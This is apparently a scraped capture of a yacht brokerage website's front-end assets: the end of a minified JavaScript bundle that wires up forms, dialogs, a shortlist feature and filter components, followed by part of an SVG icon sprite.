i=document.querySelector("[data-sold-yacht-form]");Ft(i,"contact broker form on sell a yacht page","100000002");const n=document.querySelector("[data-berth-form]");Ft(n,"buy a berth form","100000013");const o=document.querySelector("[data-vacancy-form]");o&&o.addEventListener("submit",(function(e){o.validator.validateForm().then((function(e){!function(e){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:e.get("Form.WebTrackingId")})}(e)}))}))}(),Rt.log("Loading navigation."),function(){const e=document.querySelectorAll("[data-offcanvas]"),t=[];for(const s of e)t.push(new _(s))}(),function(e=document){const t=e.querySelectorAll("[data-dialog]");t.length>0&&function(){if("function"!=typeof HTMLDialogElement){const e=document.createElement("script");e.async=!0,e.src="/web/scripts/dialog.js",document.body.appendChild(e);const t=document.createElement("link");t.rel="stylesheet",t.href="/web/css/dialog.css",document.head.appendChild(t)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((e=>!e.hasAttribute(B))).map((e=>new I(e)))})),[...t].map((e=>new I(e)))}(),function(){const e=document.querySelector("[data-search-dialog]");if(e)new O(e)}(),function(){const e=document.querySelector(".n-letter__form"),t=document.querySelector("[data-newsletter-dialog]");if(e&&t)new Ce(e,t)}(),function(e){[...e.querySelectorAll("[data-tabs]")].map((e=>new et(e)))}(document),function(e){[...e.querySelectorAll(".accordion")].map((e=>new tt(e)))}(document),function(e){const t=e.querySelectorAll("[data-resize-select]");t.forEach((e=>{rt(e),e.addEventListener("change",(function(){rt(e)}))})),V().then((function(){t.forEach((e=>{rt(e)}))}))}(document),function(e){const t=[],s=e.querySelectorAll("[data-copy]");for(const e of s)t.push(new Lt(e))}(document),Rt.log("Loading widget scripts."),Fe(document),function(e){const t=e.querySelectorAll("[data-scroll-to]"),s=[];for(let e=0,i=t.length;e<i;e++)s.push(new Be(t[e]))}(document),function(e){[...e.querySelectorAll("[data-team-search]")].map((e=>new Oe(e)))}(document),function(e){[...e.querySelectorAll("[data-team-filter]")].map((e=>new Et(e)))}(document),function(e){[...e.querySelectorAll("[data-read-more]")].map((e=>new bt(e)))}(document),Rt.log("Display below the fold sections."),Z(),function(e){[...e.querySelectorAll("[data-multi-select]")].map((e=>new lt(e)))}(document),Rt.log("Loading yacht comparison."),function(){const e=document.querySelector("[data-yacht-comparison]");if(e)new Qe(e)}(),function(){const e=document.querySelector("[data-yacht-enquiry]");if(e)return new nt(e)}()&&Rt.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(e=>this.onclick(e))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(e=>this.onclick(e))))}onclick(e){this.working||(e.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(e.target)),e.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(e.target)),e.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(e.target)))}itemExists(e,t){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===e&&s.type===t));return s||null}toggleBrokerYacht(e){const t=e.dataset.shortlistBrokerYacht;this.handleButton(e,{yachtGuid:t,type:vt})}toggleCharterYacht(e){const t=e.dataset.shortlistCharterYacht;this.handleButton(e,{yachtGuid:t,type:gt})}toggleBerth(e){const t=e.dataset.shortlistBerth;this.handleButton(e,{yachtGuid:t,type:ft})}handleButton(e,t){let s;this.itemExists(t.yachtGuid,t.type)?(s=function(e){return w(!1,e.yachtGuid,pt(e.type)),fetch(`/content-api/shortlist/${e.yachtGuid}/${e.type}`,{method:"Delete"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)):(s=function(e){return w(!0,e.yachtGuid,pt(e.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?st("/content-api/shortlist/all","get",mt).catch((()=>Promise.resolve([]))).then((e=>{this.items=e,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const e of this.buttons)e.classList.remove(yt);if(this.items&&this.items.length>0)for(const e of this.items){let t;switch(e.type){case vt:t=document.querySelectorAll(`[data-shortlist-broker-yacht="${e.yachtGuid}"]`);break;case gt:t=document.querySelectorAll(`[data-shortlist-charter-yacht="${e.yachtGuid}"]`);break;case ft:t=document.querySelectorAll(`[data-shortlist-berth="${e.yachtGuid}"]`)}for(const e of t)e.classList.add(yt)}}},Rt.log("load additional libraries."),function(){const e=document.querySelectorAll("[data-script-load]");for(const t of e)se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type),document.addEventListener("recheck-script",(e=>{se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type)}),{passive:!0})}(),Rt.log("load pagination."),function(){const e=document.querySelectorAll("[data-list-paging]"),t=[];for(let s=0;s<e.length;s++)t.push(new ct(e[s]))}(),Rt.log("load notifications."),function(){const e=document.querySelector("[data-notifications]");if(e)new kt(e)}(),Rt.log("load recently viewed."),function(){const e=document.querySelectorAll(`[${Ct}="yachts"]`);Tt("yachts",e);const t=document.querySelectorAll(`[${Ct}="destinations"]`);Tt("destinations",t);const s=document.querySelectorAll(`[${Ct}="articles"]`);Tt("articles",s)}(),Rt.log("loaded cookiebot manager."),window.CookiebotManager=new xt,Rt.log("add kentico submit event handlers"),St(),customElements.define("pill-filter",It),customElements.define("pill-filter-select",Dt),customElements.define("pill-filter-text",Mt),customElements.define("pill-filter-number",Pt),customElements.define("pill-filter-range",Ht),customElements.define("pill-filter-category",Ot),customElements.define("pill-filter-date",$t),customElements.define("pill-filter-multi-select",Yt),Rt.log("Initialisation completed.")}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/site/svg/sprite.symbol.svg?v=34566.0.0.0
body_size: 20321
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="svg-add" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.985 13v-2H13V3.015h-2V11H3.015v2H11v7.985h2V13z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-advertising" xmlns="http://www.w3.org/2000/svg"><path d="M16.691 5.093a.83.83 0 0 0-.83.831v.554L2.108 8.73a2.18 2.18 0 0 0-1.833 2.158v2.018a2.18 2.18 0 0 0 1.833 2.158l2.87.47v.887a2.49 2.49 0 0 0 2.488 2.487h3.17a2.49 2.49 0 0 0 2.446-2.047l2.779.455v.554a.831.831 0 0 0 1.661 0V5.924a.83.83 0 0 0-.83-.83M1.935 12.906v-2.018c0-.259.185-.477.44-.518l.648-.106v3.265l-.646-.106a.52.52 0 0 1-.44-.518zm8.7 4.34h-3.17a.827.827 0 0 1-.827-.826v-.614l4.803.787a.83.83 0 0 1-.808.652zm-5.95-3.444v-3.81L15.858 8.16v7.47zm18.21-2.736h-2.728a.831.831 0 0 0 0 1.662h2.728a.83.83 0 0 0 0-1.662m-3.267-1.641a.84.84 0 0 0 .404-.105l2.382-1.33a.83.83 0 0 0-.81-1.45l-2.381 1.33a.83.83 0 0 0 .405 1.555m2.785 6.381-2.382-1.33a.83.83 0 1 0-.81 1.45l2.383 1.33a.829.829 0 1 0 .81-1.45"/></symbol><symbol viewBox="0 0 34 34" id="svg-airplane" xmlns="http://www.w3.org/2000/svg"><path d="M17 .559a3.21 3.21 0 0 0-3.208 3.185v7.312a.72.72 0 0 1-.347.618L2.15 18.553a2.95 2.95 0 0 0-1.414 2.516v1.597c0 .313.149.61.401.796l.114.072a1 1 0 0 0 .768.077l11.767-3.66.402 7.061-3.733 3.644a.86.86 0 0 0-.26.62v1.299a.868.868 0 0 0 1.185.807l5.352-2.11a.72.72 0 0 1 .53-.001l5.355 2.112a.87.87 0 0 0 1.185-.808v-1.299l-.008-.116a.87.87 0 0 0-.252-.503l-3.736-3.646.403-7.06 11.767 3.66a.99.99 0 0 0 1.285-.945v-1.597a2.95 2.95 0 0 0-1.416-2.518l-11.292-6.879a.72.72 0 0 1-.347-.616V3.747A3.21 3.21 0 0 0 17 .56m0 1c1.213 0 2.198.978 2.207 2.192v7.305c0 .602.313 1.16.828 1.471l11.291 6.878.14.094c.498.366.796.947.796 1.57l-.001 1.582-11.914-3.704a.865.865 0 0 0-1.125.777l-.416 7.294.003.124c.019.206.11.398.258.544l3.735 3.645v1.048l-5.172-2.038-.154-.053a1.7 1.7 0 0 0-1.11.053l-5.171 2.039v-1.049l3.735-3.644a.87.87 0 0 0 .262-.668l-.416-7.295a.87.87 0 0 0-.369-.66l-.1-.06a.87.87 0 0 0-.657-.057L1.737 22.65v-1.582c0-.679.354-1.309.934-1.662l11.295-6.88c.513-.313.826-.87.826-1.471V3.747a2.207 2.207 0 0 1 2.207-2.188"/></symbol><symbol viewBox="0 0 32 33" id="svg-anchor" xmlns="http://www.w3.org/2000/svg"><path d="M25.964 19.418a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.072-.936l.072-.083 3.417-3.417 3.418 3.419c.291.254.291.727 0 1.017a.72.72 0 0 1-.4.21l-.108.009a.7.7 0 0 1-.418-.14l-.09-.078-1.747-1.746c-.645 7.956-6.092 14.181-12.725 14.36l-.293.004c-6.666 0-12.201-6.11-12.986-14.015l-.031-.35-1.746 1.746a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.073-.936L.22 18.4l3.417-3.417L7.055 18.4a.703.703 0 0 1 0 1.019.72.72 0 0 1-.4.21l-.109.009a.8.8 0 0 1-.436-.14l-.11-.08-1.563-1.563c.68 6.757 5.087 12.11 10.558 12.701l.279.026V7.236c-1.674-.364-2.91-1.818-2.91-3.564A3.65 3.65 0 0 1 15.809.041L16 .036c2 0 3.636 1.636 3.636 3.636a3.63 3.63 0 0 1-2.725 3.523l-.184.041v23.347c5.506-.43 9.993-5.676 10.765-12.387l.036-.342zM16 1.492c-1.2 0-2.182.981-2.182 2.181S14.8 5.855 16 5.855s2.182-.981 2.182-2.182c0-1.2-.982-2.181-2.182-2.181"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.873V12h1.5V2.873l4.193 4.185L12 6 6 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13.598 12.012 8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.872V12h1.5V2.873l4.193 4.184L12 6 6 0 0 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-berths" xmlns="http://www.w3.org/2000/svg"><path d="m21.395 13.103-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.313a6.516 6.516 0 0 1-5.656 5.965V10.091h1.203a.831.831 0 0 0 0-1.662h-1.203V6.983a2.08 2.08 0 0 0 1.248-1.904A2.08 2.08 0 0 0 12.234 3a2.08 2.08 0 0 0-2.08 2.079c0 .85.515 1.583 1.249 1.904V8.43H10.2a.831.831 0 0 0 0 1.662h1.203v10.026a6.515 6.515 0 0 1-5.656-5.966h.313a.73.73 0 0 0 .662-1.048l-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.348c.253 4.279 3.812 7.681 8.151 7.681s7.9-3.404 8.152-7.68h.348a.73.73 0 0 0 .662-1.05M12.234 4.66a.418.418 0 1 1-.002.837.418.418 0 0 1 .002-.837"/></symbol><symbol viewBox="0 0 20 20" id="svg-boat" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.504 16.35a45.07 45.07 0 0 0-4.21-6.205l-.005.005L.17 10a.746.746 0 0 1 .37-1.19l2.635-.785L5.03 3.68a.754.754 0 0 1 .69-.455h3.15V.75a.749.749 0 1 1 1.5 0v2.47h3.27c.3 0 .57.18.69.455l1.87 4.38 2.505.75a.755.755 0 0 1 .37 1.19 49.962 49.962 0 0 0-4.33 6.365.755.755 0 0 1-1.025.275.755.755 0 0 1-.275-1.025 51.589 51.589 0 0 1 3.775-5.68l-6.39-1.91a4.14 4.14 0 0 0-2.365 0L4.05 9.33a.715.715 0 0 1-.235.07l-1.78.53a46.749 46.749 0 0 1 3.78 5.685.748.748 0 0 1-.655 1.115.747.747 0 0 1-.655-.38zM13.15 4.72H6.214L5.04 7.47l2.995-.89a5.621 5.621 0 0 1 3.225 0l3.075.92-1.185-2.78zm5.185 12.415a.75.75 0 0 1 .915.535l.005.01a.75.75 0 0 1-.535.915l-1.265.335a1.11 1.11 0 0 0-.455.24l-.095.085a2.647 2.647 0 0 1-3.615-.145l-.105-.105a1.16 1.16 0 0 0-1.62 0c-.5.51-1.17.79-1.88.79s-1.38-.28-1.88-.79a1.16 1.16 0 0 0-1.62 0l-.08.085a2.628 2.628 0 0 1-3.645.11l-.05-.045a1.153 1.153 0 0 0-.495-.26L.674 18.6a.753.753 0 0 1-.555-.905c.095-.4.5-.655.905-.555l1.24.295c.43.1.83.31 1.155.605l.05.045a1.136 1.136 0 0 0 1.57-.05l.08-.085c.5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79c.43.44 1.19.44 1.62 0 .5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79l.105.105c.42.425 1.1.455 1.555.06l.095-.085c.305-.265.67-.455 1.055-.56l1.265-.335z"/></symbol><symbol viewBox="0 0 24 24" id="svg-calendar" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.422 3.345a1 1 0 0 1 1 1V21.27a1 1 0 0 1-1 1H3.578a1 1 0 0 1-1-1V4.345a1 1 0 0 1 1-1H7.39v-.517a.828.828 0 0 1 1.657 0v.517h5.906v-.517a.828.828 0 1 1 1.657 0v.517zM7.39 4.971H4.204V7.87h15.591V4.971h-3.186v.186a.828.828 0 1 1-1.657 0V4.97H9.047v.186a.828.828 0 1 1-1.657 0zM4.204 20.642h15.591V9.527H4.204zM7 11h2v3H7zm4 0h2v3h-2zm6 0h-2v3h2zM7 16h2v3H7zm6 0h-2v3h2zm2 0h2v3h-2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-charter" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.412.5a.91.91 0 0 0-.912.912v1.97H7.47a2.97 2.97 0 0 0-2.97 2.97v12.354c0 .86.506 1.601 1.235 1.944v.115a2.147 2.147 0 0 0 4.293.088h3.944a2.147 2.147 0 0 0 4.293-.088v-.115a2.15 2.15 0 0 0 1.235-1.944V6.353a2.97 2.97 0 0 0-2.97-2.97h-1.09V1.411A.91.91 0 0 0 14.53.5zm.911 2.882V2.324h3.295v1.058zm-4 2.97c0-.633.514-1.146 1.148-1.146h9.058c.634 0 1.148.513 1.148 1.147v12.353a.324.324 0 0 1-.324.323H6.647a.323.323 0 0 1-.323-.323zm2.383.324a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06A.91.91 0 0 0 12 6.676m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912M7.882 21.088a.324.324 0 0 1-.311-.235h.623a.324.324 0 0 1-.312.235m8.236 0a.324.324 0 0 1-.312-.235h.623a.324.324 0 0 1-.311.235" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-close" xmlns="http://www.w3.org/2000/svg"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-compare" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.75c-1.48 0-2.85.445-4 1.21a7.23 7.23 0 0 0-4-1.21C4 4.75.75 8 .75 12S4 19.25 8 19.25c1.48 0 2.85-.445 4-1.21 1.15.76 2.52 1.21 4 1.21 4 0 7.25-3.25 7.25-7.25S20 4.75 16 4.75M13.75 12A5.74 5.74 0 0 1 12 16.12 5.74 5.74 0 0 1 10.25 12c0-1.615.675-3.075 1.75-4.12A5.74 5.74 0 0 1 13.75 12m-11.5 0c0-3.17 2.58-5.75 5.75-5.75 1.01 0 1.96.265 2.785.725A7.2 7.2 0 0 0 8.75 12c0 1.95.78 3.72 2.035 5.025A5.7 5.7 0 0 1 8 17.75c-3.17 0-5.75-2.58-5.75-5.75M16 17.75c-1.01 0-1.96-.265-2.785-.725A7.2 7.2 0 0 0 15.25 12c0-1.95-.78-3.72-2.035-5.025A5.7 5.7 0 0 1 16 6.25c3.17 0 5.75 2.58 5.75 5.75s-2.58 5.75-5.75 5.75"/></symbol><symbol viewBox="0 0 24 24" id="svg-concierge" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 8.395v-.447h.692V6.287h-3.047v1.661h.693v.447a7.755 7.755 0 0 0-6.865 6.865h-.95v1.661h17.29V15.26h-.95a7.755 7.755 0 0 0-6.865-6.865zM5.975 15.26c.407-2.96 2.952-5.25 6.023-5.25a6.09 6.09 0 0 1 6.022 5.25zm-1.932-4.535a9.6 9.6 0 0 1 2.593-2.593.831.831 0 0 0-.93-1.377 11.4 11.4 0 0 0-3.04 3.04.831.831 0 0 0 1.375.93zM19.96 8.13c-.51-.509-1.07-.971-1.666-1.374a.831.831 0 0 0-.93 1.377 9.7 9.7 0 0 1 2.593 2.593.83.83 0 0 0 1.152.223.83.83 0 0 0 .223-1.153 11.4 11.4 0 0 0-1.374-1.666zM2.986 7.878q.19-.211.392-.41a11 11 0 0 1 .84-.764 11.5 11.5 0 0 1 1.39-.987.832.832 0 0 0-.862-1.421q-.276.168-.548.35a15 15 0 0 0-1.038.777 15 15 0 0 0-.957.87q-.228.23-.446.468A13.6 13.6 0 0 0 .206 8.836.833.833 0 0 0 .914 10.1a.83.83 0 0 0 .711-.4 13 13 0 0 1 .637-.944q.168-.226.35-.447c.12-.144.245-.29.371-.429zm20.807.955a12 12 0 0 0-.351-.546q-.18-.268-.377-.529a13 13 0 0 0-.824-.998 15 15 0 0 0-.914-.914 13.5 13.5 0 0 0-2.074-1.552.832.832 0 0 0-.862 1.421q.241.148.48.307a11 11 0 0 1 .91.68 11 11 0 0 1 .84.764 11 11 0 0 1 .763.84 11.6 11.6 0 0 1 .988 1.39.83.83 0 1 0 1.42-.863m-3.147 9.33H3.355v1.66h17.29z"/></symbol><symbol viewBox="0 0 24 24" id="svg-contact" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M6.5 3.5a3 3 0 0 0-3 3v16.801L8.644 18.5H18.5a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3zm-1 3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H7.856L5.5 18.699z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-deckplan" xmlns="http://www.w3.org/2000/svg"><path d="M20.205 11.87c.415 0 .75-.335.75-.75V3.805a.749.749 0 0 0-.75-.75H3.795a.749.749 0 0 0-.75.75v16.4c0 .415.335.75.75.75h16.41c.415 0 .75-.335.75-.75v-6.16a.749.749 0 1 0-1.5 0v.42h-4.54a.749.749 0 0 0-.75.75v2.665a.749.749 0 1 0 1.5 0v-1.915h3.79v3.49h-8.04v-4.22a.749.749 0 0 0-.75-.75h-4.01a.749.749 0 1 0 0 1.5H9.92v3.47H4.545v-8.54H7.11a.749.749 0 1 0 0-1.5H4.545v-4.86h1.74v3.11a.749.749 0 1 0 1.5 0v-3.11h6.24v3.11a.749.749 0 1 0 1.5 0v-3.11h3.93v4.86H11.11a.749.749 0 1 0 0 1.5h8.345v.205c0 .415.335.75.75.75z"/></symbol><symbol viewBox="0 0 24 24" id="svg-delete" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.585 4.06H16.54V2.45a.75.75 0 0 0-.75-.75H8.165a.75.75 0 0 0-.75.75v1.61H3.35a.749.749 0 1 0 0 1.5h1.52v15.925c0 .415.335.75.75.75h12.74c.415 0 .75-.335.75-.75V5.56h1.475a.749.749 0 1 0 0-1.5M8.92 3.2h6.125v.86H8.92zm8.685 17.535H6.365V5.56h11.24zM9.875 6.89a.75.75 0 0 0-.75.75v11.34a.749.749 0 1 0 1.5 0V7.64a.75.75 0 0 0-.75-.75m3.48.75a.749.749 0 1 1 1.5 0v11.34a.749.749 0 1 1-1.5 0z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-document" xmlns="http://www.w3.org/2000/svg"><path d="M16.25 13.25v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5z"/><path fill-rule="evenodd" d="M13.506 1.75H4.75v20.5h14.5V7.692zm-7.256 19V3.25h5.5v6h6v11.5zm7-13V3.643l3.97 4.107z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M11.465 17.435h-.005L5.305 11.28a.75.75 0 0 1 1.06-1.06l4.88 4.88V2.91a.749.749 0 1 1 1.5 0v12.175l4.895-4.895a.75.75 0 0 1 1.06 1.06l-6.115 6.115a.746.746 0 0 1-1.12.07m-8.7 2.725H21.18a.749.749 0 1 1 0 1.5H2.765a.749.749 0 1 1 0-1.5" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-email" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4 8.227V17h16V8.227l-6.671 5.93a2 2 0 0 1-2.657 0zM18.37 7H5.63L12 12.662zM2 6a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-enquire" xmlns="http://www.w3.org/2000/svg"><path d="M5 19.85 8.053 17H18.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 18.5 5h-12A1.5 1.5 0 0 0 5 6.5zM8.447 18 4 22.15V6.5A2.5 2.5 0 0 1 6.5 4h12A2.5 2.5 0 0 1 21 6.5v9a2.5 2.5 0 0 1-2.5 2.5z"/></symbol><symbol viewBox="0 0 24 24" id="svg-entertainment" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.559 1.019h-.003l-.158.03a93.55 93.55 0 0 0-1.871.441c-1.146.282-2.636.658-4.112 1.033a1565 1565 0 0 0-5.353 1.372l-.5.129A.75.75 0 0 0 8 4.75v11.9A4.2 4.2 0 0 0 5.75 16C3.813 16 2 17.333 2 19.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25v-8.92a1037.12 1037.12 0 0 1 6.721-1.728A304 304 0 0 1 20 7.67v5.98a4.2 4.2 0 0 0-2.25-.65C15.813 13 14 14.333 14 16.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25V1.75a.75.75 0 0 0-.75-.75c-.082 0-.162.014-.191.019M20 16.25c0-.844-.873-1.75-2.25-1.75-1.376 0-2.25.906-2.25 1.75S16.374 18 17.75 18c1.377 0 2.25-.906 2.25-1.75M8 4.75h.75zm.75 0-.188-.726zm-3 12.75c1.376 0 2.25.906 2.25 1.75S7.126 21 5.75 21s-2.25-.906-2.25-1.75.874-1.75 2.25-1.75M20 6.131V2.677c-.31.073-.687.165-1.115.27-1.14.28-2.626.655-4.1 1.03A1572 1572 0 0 0 9.5 5.33v3.45a1073 1073 0 0 1 6.353-1.632c1.237-.313 2.368-.595 3.217-.8.365-.087.68-.16.93-.217" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awa)"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073"/></g><defs><clipPath id="awa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-filter" xmlns="http://www.w3.org/2000/svg"><path d="M3 7h18v1H3zm3 5h12v1H6zm9 5H9v1h6z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-finance" xmlns="http://www.w3.org/2000/svg"><path d="M19.2 19.497V3.36h-5.336v5.358h-2.012V6.414H6.516v3.047H4.503V2.84H2.842v18.316h18.315v-1.661h-1.956m-14.697 0V11.12h2.013v8.375zm3.674 0V8.076h2.014v11.42zm3.675 0V10.38h2.012v9.116zm3.674 0V5.02h2.013v14.475h-2.013"/></symbol><symbol viewBox="0 0 24 24" id="svg-fitness" xmlns="http://www.w3.org/2000/svg"><path d="m22.57 14.076-2.16-.38v-.79c0-.41-.34-.75-.75-.75h-2.73c-.41 0-.75.34-.75.75v1.78H8.01v-1.78c0-.41-.34-.75-.75-.75H4.53c-.41 0-.75.34-.75.75v.79l-2.16.38c-.36.06-.62.37-.62.74v3.97c0 .36.26.68.62.74l2.16.38v.79c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-1.78h8.17v1.78c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-.79l2.16-.38c.36-.06.62-.37.62-.74v-3.97a.75.75 0 0 0-.62-.74m-20.08 4.08v-2.71l1.28-.23v3.17zm4.02 1.79H5.28v-6.29h1.23zm1.5-2.53v-1.23h8.17v1.23zm10.9 2.53h-1.23v-6.29h1.23zm2.78-1.79-1.28.23v-3.17l1.28.23zm-10.03-6.64c.12.09.27.13.42.13s.3-.05.42-.13c2-1.37 4.36-3.53 4.18-5.99-.06-.79-.48-1.54-1.12-2.01-1.06-.77-2.37-.66-3.49.24-1.12-.9-2.43-1.01-3.49-.24-.65.47-1.07 1.22-1.12 2.01-.17 2.47 2.18 4.62 4.18 5.99zm-2.18-6.79c.22-.16.44-.22.66-.22.64 0 1.2.56 1.39.78.29.32.84.32 1.12 0 .26-.29 1.17-1.19 2.04-.56.29.21.48.55.51.9.12 1.67-1.74 3.35-3.11 4.35-1.38-1-3.23-2.68-3.12-4.35.02-.34.22-.69.51-.9"/></symbol><symbol viewBox="0 0 24 24" id="svg-fullscreen" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baa)"><path d="M7 14H5v5h5v-2H7zm-2-4h2V7h3V5H5zm12 7h-3v2h5v-5h-2zM14 5v2h3v3h2V5z"/></g><defs><clipPath id="baa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-income" xmlns="http://www.w3.org/2000/svg"><path d="m5.678 19.497 4.131-4.131 3.01 3.01 4.862-4.865 1.038 1.038 1.78-5.031-5.03 1.78 1.039 1.038-3.69 3.69-3.009-3.01-5.306 5.306V2.842H2.842v18.316h18.317v-1.661z"/></symbol><symbol viewBox="0 0 20 20" id="svg-info" xmlns="http://www.w3.org/2000/svg"><path d="M9 15h2V9H9v6zm1-8c.283 0 .52-.096.713-.287A.967.967 0 0 0 11 6a.967.967 0 0 0-.287-.713A.968.968 0 0 0 10 5a.968.968 